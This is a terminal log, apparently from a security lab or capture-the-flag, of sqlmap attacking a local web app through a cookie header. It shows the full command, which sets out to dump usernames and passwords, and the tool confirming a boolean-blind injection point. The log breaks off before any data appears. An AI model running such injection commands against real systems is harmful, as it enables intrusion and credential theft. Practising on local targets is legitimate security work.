 rnehra@pc ~> cd 1nf0sec/sqlmap
rnehra@pc ~/1/sqlmap> ./sqlmap.py -u "http://localhost:8081/sequels" --cookie="*" --technique=B --tamper tamper --dump --code=200 --dbms=SQLite --risk
=3 --level=3  --flush-session --hex -T userinfo -C username,password
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.3.3.47#dev}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:11:56 /2019-03-29/
[18:11:56] [INFO] loading tamper module 'tamper'
[18:11:56] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POS
T parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] n
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cookie'. Do you want to process it? [Y/n/q]
[18:12:00] [INFO] flushing session file
[18:12:00] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://localhost:8081/'. Do you want to follow? [Y/n] n
[18:12:01] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:12:02] [INFO] testing if the target URL content is stable
[18:12:02] [WARNING] (custom) HEADER parameter 'Cookie #1*' does not appear to be dynamic
do you want to URL encode cookie values (implementation specific)? [Y/n] n
[18:12:04] [WARNING] heuristic (basic) test shows that (custom) HEADER parameter 'Cookie #1*' might not be injectable
[18:12:04] [INFO] testing for SQL injection on (custom) HEADER parameter 'Cookie #1*'
[18:12:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:12:04] [INFO] checking if the injection point on (custom) HEADER parameter 'Cookie #1*' is a false positive
(custom) HEADER parameter 'Cookie #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 51 HTTP(s) requests:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause